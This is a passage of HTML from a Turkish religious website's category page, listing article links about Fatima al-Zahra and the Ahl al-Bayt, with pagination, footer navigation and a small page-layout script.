<div class="baslik"><a href="/imam-cafer-i-sadik-in-a-s-bakis-acisinda-hz-zehra-s-a/4340/" title="İmam Cafer-i Sadık’ın (a.s) Bakış Açısında Hz. Zehra (s.a)">İmam Cafer-i Sadık’ın (a.s) Bakış Açısında Hz. Zehra (s.a)..</a></div>
<div class="ozet"><a href="/imam-cafer-i-sadik-in-a-s-bakis-acisinda-hz-zehra-s-a/4340/" title="İmam Cafer-i Sadık’ın (a.s) Bakış Açısında Hz. Zehra (s.a)">Bismillahirrahmanirrahîm</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-peygamber-in-s-a-a-kizinin-tarihe-yansiyan-son-feryadi/4336/" title="Hz. Peygamber’in (s.a.a) Kızının Tarihe Yansıyan Son Feryadı">
<img src="/images/haberler/t_hz-peygamber-in-s-a-a-kizinin-tarihe-yansiyan-son-feryadi.jpg" width="186" class="img-rounded" height="96" alt="Hz. Peygamber’in (s.a.a) Kızının Tarihe Yansıyan Son Feryadı"/></a>
<div class="baslik"><a href="/hz-peygamber-in-s-a-a-kizinin-tarihe-yansiyan-son-feryadi/4336/" title="Hz. Peygamber’in (s.a.a) Kızının Tarihe Yansıyan Son Feryadı">Hz. Peygamber’in (s.a.a) Kızının Tarihe Yansıyan Son Feryadı..</a></div>
<div class="ozet"><a href="/hz-peygamber-in-s-a-a-kizinin-tarihe-yansiyan-son-feryadi/4336/" title="Hz. Peygamber’in (s.a.a) Kızının Tarihe Yansıyan Son Feryadı">Birçokları, Hz. Peygamber’in (s.a.a) kızının hayatının son günlerini yalnızca “gözyaş..</a></div>
</div>
<div class="dikey-haberler">
<a href="/vel-yeti-savunma-yolundaki-sehadet/4334/" title="Velâyeti Savunma Yolundaki Şehadet">
<img src="/images/haberler/t_vel-yeti-savunma-yolundaki-sehadet.jpg" width="186" class="img-rounded" height="96" alt="Velâyeti Savunma Yolundaki Şehadet"/></a>
<div class="baslik"><a href="/vel-yeti-savunma-yolundaki-sehadet/4334/" title="Velâyeti Savunma Yolundaki Şehadet">Velâyeti Savunma Yolundaki Şehadet</a></div>
<div class="ozet"><a href="/vel-yeti-savunma-yolundaki-sehadet/4334/" title="Velâyeti Savunma Yolundaki Şehadet">Kesin bir şekilde ifade edilebilir ki, Hz. Fâtımatü’z-Zehrâ’nın (s.a) zamanında ortay..</a></div>
</div>
<div class="dikey-haberler">
<a href="/masum-imamlarin-a-s-sozlerinde-hz-f-tima-nin-s-a-faziletleri/4331/" title="Masum İmamların (a.s) Sözlerinde Hz. Fâtıma’nın (s.a) Faziletleri">
<img src="/images/haberler/t_masum-imamlarin-a-s-sozlerinde-hz-f-tima-nin-s-a-faziletleri.jpg" width="186" class="img-rounded" height="96" alt="Masum İmamların (a.s) Sözlerinde Hz. Fâtıma’nın (s.a) Faziletleri"/></a>
<div class="baslik"><a href="/masum-imamlarin-a-s-sozlerinde-hz-f-tima-nin-s-a-faziletleri/4331/" title="Masum İmamların (a.s) Sözlerinde Hz. Fâtıma’nın (s.a) Faziletleri">Masum İmamların (a.s) Sözlerinde Hz. Fâtıma’nın (s.a) Fazile..</a></div>
<div class="ozet"><a href="/masum-imamlarin-a-s-sozlerinde-hz-f-tima-nin-s-a-faziletleri/4331/" title="Masum İmamların (a.s) Sözlerinde Hz. Fâtıma’nın (s.a) Faziletleri">Masum İmamların (a.s) her biri, Hz. Fâtıma’nın (s.a) faziletleri hakkında değerli açı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-fatimatu-z-zehra-nin-s-a-hayatinda-sosyal-adalet/4324/" title="Hz. Fatımatü’z-Zehra’nın (s.a) Hayatında Sosyal Adalet">
<img src="/images/haberler/t_hz-fatimatu-z-zehra-nin-s-a-hayatinda-sosyal-adalet.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fatımatü’z-Zehra’nın (s.a) Hayatında Sosyal Adalet"/></a>
<div class="baslik"><a href="/hz-fatimatu-z-zehra-nin-s-a-hayatinda-sosyal-adalet/4324/" title="Hz. Fatımatü’z-Zehra’nın (s.a) Hayatında Sosyal Adalet">Hz. Fatımatü’z-Zehra’nın (s.a) Hayatında Sosyal Adalet..</a></div>
<div class="ozet"><a href="/hz-fatimatu-z-zehra-nin-s-a-hayatinda-sosyal-adalet/4324/" title="Hz. Fatımatü’z-Zehra’nın (s.a) Hayatında Sosyal Adalet">“Adalet” kavramı, özellikle sosyal adalet, İslam'ın en temel değerlerinden biridir...</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-fatima-nin-s-a-sehadeti/3476/" title="Hz. Fatıma'nın (s.a) Şehadeti">
<img src="/images/haberler/t_hz-fatima-nin-s-a-sehadeti_3.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fatıma'nın (s.a) Şehadeti"/></a>
<div class="baslik"><a href="/hz-fatima-nin-s-a-sehadeti/3476/" title="Hz. Fatıma'nın (s.a) Şehadeti">Hz. Fatıma'nın (s.a) Şehadeti</a></div>
<div class="ozet"><a href="/hz-fatima-nin-s-a-sehadeti/3476/" title="Hz. Fatıma'nın (s.a) Şehadeti">KEVSER KÜLTÜR MERKEZİ ailesi olarak “Eyyam-ı Fatimiyye” (Fatime Günleri) olarak bilin..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="ehlibeyt-/sayfa/2/"><span>2</span></a></li><li><a href="ehlibeyt-/sayfa/3/"><span>3</span></a></li><li><a href="ehlibeyt-/sayfa/13/"><span>13</span></a></li> <li><a href="ehlibeyt-/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
